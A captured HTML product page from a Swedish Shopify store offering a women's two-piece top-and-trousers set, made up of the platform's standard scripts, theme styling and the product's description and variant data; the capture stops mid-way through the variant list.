

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://redveviel.com/products/pants-set
body_size: 45954
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://redveviel.com/products/pants-set">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//redveviel.com/cdn/shop/files/ICON__1.png?crop=center&height=32&v=1697189174&width=32"><title>
      Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinno
 &ndash; redveviel</title>

    
      <meta name="description" content="FUNKTIONER STILIG DESIGN - Förhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob. ALLTIDIGA SOLIDFÄRGER - Detta set finns i en mängd olika tidlösa sol">
    

    

<meta property="og:site_name" content="redveviel">
<meta property="og:url" content="https://redveviel.com/products/pants-set">
<meta property="og:title" content="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinno">
<meta property="og:type" content="product">
<meta property="og:description" content="FUNKTIONER STILIG DESIGN - Förhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob. ALLTIDIGA SOLIDFÄRGER - Detta set finns i en mängd olika tidlösa sol"><meta property="og:image" content="http://redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927">
  <meta property="og:image:secure_url" content="https://redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="399">
  <meta property="og:price:currency" content="SEK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinno">
<meta name="twitter:description" content="FUNKTIONER STILIG DESIGN - Förhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob. ALLTIDIGA SOLIDFÄRGER - Detta set finns i en mängd olika tidlösa sol">


    <script src="//redveviel.com/cdn/shop/t/9/assets/global.js?v=55012387985970073961739426875" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78640283952/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="63c5d02cfb6465daec63c5ec86e31a8d">
<meta id="in-context-paypal-metadata" data-shop-id="78640283952" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<link rel="alternate" type="application/json+oembed" href="https://redveviel.com/products/pants-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"63c5d02cfb6465daec63c5ec86e31a8d","betas":["rich-media-storefront-analytics"],"domain":"redveviel.com","predictiveSearch":true,"shopId":78640283952,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "28c6c9.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"20250213 长袖长裤套装","id":174146289968,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "redveviel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//redveviel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D-iVwhuG.sv.esm.js"></script>
<script defer="defer" async type="module" src="//redveviel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D_3wwUAB.esm.js"></script>
<script type="module">
  await import("//redveviel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D-iVwhuG.sv.esm.js");
await import("//redveviel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D_3wwUAB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZTg3MTdlYjhhODI1ZDliNGVjZjVjMGU3YWMwNDRjYTYuNmI2ZTk1YjIyNGE5YTJjZGYzYTFmZGYwZGE1MWUyNmE=\u0026shop=28c6c9.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=RmN4dzJYWFZ2Zml1OGxOc0tUcmQvdz09\u0026shop=28c6c9.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78640283952,"offset":28800,"reqid":"6f116cde-75d7-4d0f-ad7d-c1451495d285-1768758377","pageurl":"redveviel.com\/products\/pants-set","u":"802f12f8b95e","p":"product","rtyp":"product","rid":9445231231280};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//redveviel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://redveviel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://redveviel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://redveviel.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//redveviel.com/cdn/shop/t/9/compiled_assets/scripts.js?807"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 233, 182, 58;
        --color-base-accent-2: 254, 185, 20;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #e9b63a;
        --gradient-base-accent-2: #feb914;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//redveviel.com/cdn/shop/t/9/assets/base.css?v=81249535202113912841747972057" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-predictive-search.css?v=165644661289088488651739426875" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//redveviel.com/cdn/shop/t/9/assets/jquery-1.12.0.min.js?v=180303338299147220221739426875"></script>

    <style data-shopify>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Köp nu" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9445231231280,"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","handle":"pants-set","description":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-31T11:42:07+08:00","created_at":"2024-05-31T11:42:07+08:00","vendor":"12","type":"Kläder för kvinnor","tags":[],"price":39900,"price_min":39900,"price_max":39900,"available":true,"price_varies":false,"compare_at_price":129900,"compare_at_price_min":129900,"compare_at_price_max":129900,"compare_at_price_varies":false,"variants":[{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ 